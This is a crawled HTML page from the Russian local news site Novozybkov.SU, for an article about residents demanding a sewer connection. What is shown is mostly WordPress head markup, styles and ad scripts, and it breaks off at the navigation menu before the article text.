

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B8-%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%B8%D1%85-%D1%83%D0%BB%D0%B8%D1%86-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0-%D0%BF/
body_size: 22245
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Жители нескольких улиц Новозыбкова потребовали оборудовать сток в коллектор • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%b8%d1%85-%d1%83%d0%bb%d0%b8%d1%86-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf/" />
<link rel="shortlink" href="https://novozybkov.su/?p=156061" />
<meta name="description" content="«Коллектор рядом, а мы сидим на бочках». Несколько лет назад ссылались на техническую невозможность, поскольку объект был не достроен, а что сейчас мешает…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Жители нескольких улиц Новозыбкова потребовали оборудовать сток в коллектор" />
<meta property="og:description" content="«Коллектор рядом, а мы сидим на бочках». Несколько лет назад ссылались на техническую невозможность, поскольку объект был не достроен, а что сейчас мешает улучшить условия жизни горожан?" />
<meta property="og:url" content="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%b8%d1%85-%d1%83%d0%bb%d0%b8%d1%86-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/03/Безимени-1.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="333" />
<meta property="article:published_time" content="2023-03-01T14:45:26+00:00" />
<meta property="article:modified_time" content="2023-03-01T15:10:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Жители нескольких улиц Новозыбкова потребовали оборудовать сток в коллектор" />
<meta name="twitter:description" content="«Коллектор рядом, а мы сидим на бочках». Несколько лет назад ссылались на техническую невозможность, поскольку объект был не достроен, а что сейчас мешает улучшить условия жизни горожан?" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/03/Безимени-1.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%b8%d1%85-%d1%83%d0%bb%d0%b8%d1%86-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf/","url":"https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%b8%d1%85-%d1%83%d0%bb%d0%b8%d1%86-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf/","name":"Жители нескольких улиц Новозыбкова потребовали оборудовать сток в коллектор • Новозыбков.SU","description":"«Коллектор рядом, а мы сидим на бочках». Несколько лет назад ссылались на техническую невозможность, поскольку объект был не достроен, а что сейчас мешает…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Жители нескольких улиц Новозыбкова потребовали оборудовать сток в коллектор"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%b8%d1%85-%d1%83%d0%bb%d0%b8%d1%86-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf/"},"datePublished":"2023-03-01T14:45:26+00:00","dateModified":"2023-03-01T15:10:41+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.05ms meta | 1.19ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%b8%d1%85-%d1%83%d0%bb%d0%b8%d1%86-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1876894868&#038;current-layout=single%7C%7Cpost%7C%7C156061' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=898892287&#038;current-layout=single%7C%7Cpost%7C%7C156061' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=71483511&#038;current-layout=single%7C%7Cpost%7C%7C156061' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=743160894&amp;current-layout=single%7C%7Cpost%7C%7C156061" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=104594095&amp;current-layout=single%7C%7Cpost%7C%7C156061" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Жители нескольких улиц Новозыбкова потребовали оборудовать сток в коллектор&raquo;" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%b8%d1%85-%d1%83%d0%bb%d0%b8%d1%86-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b5%25d1%2581%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8-%25d0%25bd%25d0%25b5%25d1%2581%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2583%25d0%25bb%25d0%25b8%25d1%2586-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25bf%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-156061 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-156061 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
